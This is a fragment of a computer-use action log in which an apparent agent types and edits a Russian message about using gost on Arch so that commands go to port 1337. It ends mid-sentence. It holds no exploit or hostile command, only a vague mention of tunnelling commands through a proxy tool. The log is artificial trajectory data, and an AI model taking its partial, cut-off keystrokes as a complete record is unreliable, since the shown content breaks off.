
{"action": "type", "text": "откры"}
Step: Continue that on Arch something is written via gost so commands go to port 1337
{"action": "key", "text": "ctrl+shift+Left"}
{"action": "type", "text": "на арче при"}
{"action": "type", "text": "нима"}

{"action": "key", "text": "ctrl+shift+Left"}

{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "нап"}

{"action": "type", "text": "исать чето через gost,ч"}

{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "чтобы "}
{"action": "type", "text": "из арча "}
